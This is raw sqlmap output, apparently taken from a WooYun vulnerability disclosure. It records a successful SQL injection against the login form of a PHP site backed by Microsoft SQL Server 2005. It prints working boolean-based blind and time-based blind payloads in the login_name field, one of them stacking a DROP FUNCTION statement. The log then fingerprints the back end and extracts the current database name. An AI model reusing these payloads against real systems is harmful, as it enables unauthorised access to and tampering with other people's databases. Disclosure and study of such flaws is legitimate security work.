 custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[00:38:13] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:38:13] [INFO] testing connection to the target URL
[00:38:34] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[00:38:34] [WARNING] if the problem persists please check that the provided targ
et URL is valid. In case that it is, you can try to rerun with the switch '--ran
dom-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
[00:38:36] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF
)
    Payload: login_name=admin';IF(1837=1837) SELECT 1837 ELSE DROP FUNCTION xOSZ
--&login_password=asdasdasd&=%E7%99%BB%E5%BD%95&__hash__=026ede5c56871d0c11875aa
ff7ed289b
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query - commen
t)
    Payload: login_name=admin' OR 5785=(SELECT COUNT(*) FROM sysusers AS sys1,sy
susers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sy
s6,sysusers AS sys7)--&login_password=asdasdasd&=%E7%99%BB%E5%BD%95&__hash__=026
ede5c56871d0c11875aaff7ed289b
---
[00:38:36] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx, PHP 5.3.6
back-end DBMS: Microsoft SQL Server 2005
[00:38:36] [INFO] fetching current database
[00:38:36] [INFO] retrieving the length of query output
[00:38:36] [INFO] resumed: 9
[00:38:36] [INFO] resumed: HY_Common
current database:    'HY_Common'
www.wooyun.org